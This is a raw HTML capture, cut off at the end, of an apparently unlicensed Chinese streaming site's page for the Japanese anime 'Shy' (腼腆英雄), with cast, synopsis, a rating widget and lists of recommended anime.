

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jinqijixie.com/v/183901.html
body_size: 15711
content:
<!DOCTYPE html><html><head><title>腼腆英雄_共12集/未删减/完整版(大结局)_日本动漫全集_免费高清动漫在线观看 - 天堂影视</title><meta name="keywords" content="腼腆英雄,腼腆英雄全集,日本动漫" /><meta name="description" content="天堂影视日本动漫《腼腆英雄》于2023年上映首播，由下地紫野,东山奈央,能登麻美子,杉田等演员主演，天堂电影网提供未删减日本动漫《腼腆英雄》全集高清完整版免费在线观看，大结局剧情已揭晓，21世纪已过半，世界各国都有英雄，各具特色且拥有超人般的力量。然而日本的英雄「SHY」却是个极度腼腆怕羞的人。虽然不善于面对众人、社会的眼光，但还是在苦恼之中努力解救需要帮助的人！" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.jinqijixie.com","wapurl":"www.jinqijixie.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220807-1/f5aed912c0f04b22eca577672ea970d5.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220807-1/f5aed912c0f04b22eca577672ea970d5.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/461.html">电影</a></li><li><a href="/list/462.html">电视剧</a></li><li class="active"><a href="/list/464.html">动漫</a></li><li><a href="/list/463.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">腼腆英雄 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/461.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/462.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/464.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/463.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%91%A8%E6%9C%AB.html" rel="nofollow"><span class="hot_name">周末</span></a></li><li><a href="/search/wd/%E7%AA%88%E7%AA%95%E6%B7%91%E5%A5%B3.html" rel="nofollow"><span class="hot_name">窈窕淑女</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E7%9A%84%E4%BD%A0.html" rel="nofollow"><span class="hot_name">少年的你</span></a></li><li><a href="/search/wd/%E5%B8%A6%E4%BD%A0%E5%8E%BB%E8%A7%81%E6%88%91%E5%A6%88.html" rel="nofollow"><span class="hot_name">带你去见我妈</span></a></li><li><a href="/search/wd/%E7%A6%81%E5%BF%8C%E7%9A%84%E6%81%8B%E7%88%B1%E5%85%B3%E7%B3%BB.html" rel="nofollow"><span class="hot_name">禁忌的恋爱关系</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20231003-1/82f80c6a8e66ff16e9fda40c3893f13d.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/183901-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20231003-1/82f80c6a8e66ff16e9fda40c3893f13d.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-12全集/大结局</span><span class="pic_vod text_right"><img src="https://www.jinqijixie.com/img.php?url=https://pic.youkupic.com/upload/vod/20231003-1/82f80c6a8e66ff16e9fda40c3893f13d.jpg" alt="腼腆英雄(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">腼腆英雄(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：miantianyingxiong</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动画,日韩动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>安藤正臣</li><li class="data"><span>主演：</span>下地紫野,东山奈央,能登麻美子,杉田智和,三木真一郎,铃代纱弓,村濑步,井上喜久子,田村睦心,泽城美雪,日高里菜</li><li class="data"><span>更新时间：</span><em>2024-07-02</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/183901-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《腼腆英雄》https://www.jinqijixie.com/v/183901.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '腼腆英雄',bdPic : 'https://pic.youkupic.com/upload/vod/20231003-1/82f80c6a8e66ff16e9fda40c3893f13d.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视日本动漫《腼腆英雄》是一部由安藤正臣导演执导，下地紫野,东山奈央,能登麻美子,杉田智和,三木真一郎,铃代纱弓,村濑步,井上喜久子,田村睦心,泽城美雪,日高里菜等演员精彩演绎的日本动漫，大结局剧情已揭晓（1-12全集），手机免费观看高清未删减完整版动漫全集就来天堂电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>21世纪已过半，世界各国都有英雄，各具特色且拥有超人般的力量。然而日本的英雄「SHY」却是个极度腼腆怕羞的人。虽然不善于面对众人、社会的眼光，但还是在苦恼之中努力解救需要帮助的人！</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【迅雷下载】【星辰电影院】【优酷视频】【爱奇艺】【天堂影视】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="183901" data-score="1"><span class="label">给【<strong>腼腆英雄</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/158561.html" title="三国演义第二季" data-original="https://pic.monidai.com/img/5cbf40ce08bbc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/158561.html" title="三国演义第二季">三国演义第二季</a></p><p class="vodlist_sub">刘备离开曹操后，曹操派兵攻打刘备。刘备之弟关羽，张飞分别擒拿了曹军将领王忠，刘岱。得知</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/182614.html" title="命运/奇异赝品黎明低语" data-original="https://pic.youkupic.com/upload/vod/20230703-1/d57fc9a3aa4dbfb308b8b262b5cc6800.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/182614.html" title="命运/奇异赝品黎明低语">命运/奇异赝品黎明低语</a></p><p class="vodlist_sub">#Fate/Strange Fake# 动画化，制作：#A-1 Pictures# 。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/198953.html" title="最弱的驯养师开启的捡垃圾的旅途" data-original="https://pic.youkupic.com/upload/vod/20240112-1/c761803d16f03a876631598efadc8b69.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/198953.html" title="最弱的驯养师开启的捡垃圾的旅途">最弱的驯养师开启的捡垃圾的旅途</a></p><p class="vodlist_sub">由蕗野冬和ほのぼのる500创作的轻小说《最弱的驯养师开启的捡垃圾的旅途》宣布动画化决定</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/158796.html" title="深夜的超自然公务员" data-original="https://pic.monidai.com/img/5caa26dea4eab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/158796.html" title="深夜的超自然公务员">深夜的超自然公务员</a></p><p class="vodlist_sub">在东京23区所有的区政府中，还存在着不为人知的“夜间地区交流科”。 这是解决“超自然事</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/159236.html" title="拳皇命运" data-original="https://pic.youkupic.com/upload/vod/20210721-1/6bbcc67037f6acb615408027a14a77c1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">24集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/159236.html" title="拳皇命运">拳皇命运</a></p><p class="vodlist_sub">1800年前，人类恶念凝聚而成的怪物—八歧大蛇肆虐人间，被以草薙家族为首的武术家们用三</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/159237.html" title="犬屋敷" data-original="https://pic.youkupic.com/upload/vod/20210721-1/d61cb3b2ec173220d7153745c8e524fd.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">11集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/159237.html" title="犬屋敷">犬屋敷</a></p><p class="vodlist_sub">2017&nbsp;/&nbsp;日本&nbsp;/&nbsp;小日向文世,村上虹郎,本乡奏多,上坂堇,诸星堇,金元寿子,朝井彩加</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/159247.html" title="阿松第二季" data-original="https://pic.youkupic.com/upload/vod/20210721-1/2653498dc44d27a0b037f9a70b44081b.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">25集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/159247.html" title="阿松第二季">阿松第二季</a></p><p class="vodlist_sub">动画在原作基础上把时间轴转移到了六胞胎已经成年后的背景下。然而他们却一如既往地选择了家</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/159252.html" title="食戟之灵神之皿" data-original="https://pic.youkupic.com/upload/vod/20210720-1/1c24aa8df822cf67722e5a99294dab51.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">12集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/159252.html" title="食戟之灵神之皿">食戟之灵神之皿</a></p><p class="vodlist_sub">一边在自家的餐馆“幸平”帮忙，一边磨炼料理水平的幸平创真，进入了超级精英料理学校“远月</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/269008.html" title="转生恶女的黑历史" data-original="https://pic.youkupic.com/upload/vod/20251009-1/047f1b7fde890a4cb5c0ed5f8a9e935c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/269008.html" title="转生恶女的黑历史">转生恶女的黑历史</a></p><p class="vodlist_sub">佐藤心晴有一本“黑历史”。那是耗上整个国中时期所写出来的一部转生为伯爵千金心晴与骑士相</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/270621.html" title="扭曲仙境" data-original="https://pic.youkupic.com/upload/vod/20251029-1/5d7957d86f63dfc128df606d171e288d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/270621.html" title="扭曲仙境">扭曲仙境</a></p><p class="vodlist_sub">灵感源自7位经典迪士尼反派和同名手机游戏。主角圆满雄剑被魔镜召唤到异世界“扭曲仙境”，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/268483.html" title="妖怪旅馆营业中第二季" data-original="https://pic.youkupic.com/upload/vod/20251001-1/856a1d7db35def010a38ebe7b0053edb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/268483.html" title="妖怪旅馆营业中第二季">妖怪旅馆营业中第二季</a></p><p class="vodlist_sub">官宣第二季</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/268005.html" title="无职英雄～技能什么的毫无用处～" data-original="https://pic.youkupic.com/upload/vod/20250924-1/877da3daa4e4a285e8f6ccc1b069e1b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/268005.html" title="无职英雄～技能什么的毫无用处～">无职英雄～技能什么的毫无用处～</a></p><p class="vodlist_sub">这是一个由女神赋予的职业和技能决定人生的世界。作为剑姬与魔导王之子出生的主人公阿雷尔，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/269547.html" title="矢野同学观察日记" data-original="https://pic.youkupic.com/upload/vod/20251015-1/7abc6715fc053d3d0cafc9d74e1c76b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/269547.html" title="矢野同学观察日记">矢野同学观察日记</a></p><p class="vodlist_sub">吉田是班上的班长。最近她最担心的事情，就是同班的矢野每天都会带着各种大大小小的伤口来学</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/273169.html" title="终末的女武神第三季" data-original="https://pic.youkupic.com/upload/vod/20251210-1/714801ccd6078db7aeed4cc707840125.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273169.html" title="终末的女武神第三季">终末的女武神第三季</a></p><p class="vodlist_sub">13场一对一决斗攸关人类存亡，来自世界各地的神明与人类代表又将再度展开激战。诸神黄昏之</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/268933.html" title="弹珠汽水瓶里的千岁同学" data-original="https://pic.youkupic.com/upload/vod/20251007-1/508f2de0fe5ed0f5fb412bedb73f1037.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/268933.html" title="弹珠汽水瓶里的千岁同学">弹珠汽水瓶里的千岁同学</a></p><p class="vodlist_sub">県内随一の進学校?藤志高校に通う千歳朔。勉強、運動、コミュ力すべてがハイレベルで、良く</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/268935.html" title="拥有超常技能的异世界流浪美食家第二季" data-original="https://pic.youkupic.com/upload/vod/20251007-1/7e0bb9b9e63945ac41cb47d22bd9449f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/268935.html" title="拥有超常技能的异世界流浪美食家第二季">拥有超常技能的异世界流浪美食家第二季</a></p><p class="vodlist_sub">某天突然被召唤到异世界的普通上班族——向田刚志。他凭借固有技能《网购超市》，运用订购自</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/258161.html" title="公主的管弦乐团" data-original="https://pic.youkupic.com/upload/vod/20250415-1/139b269e4f22aa8d12370559eedb1fba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至34集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p 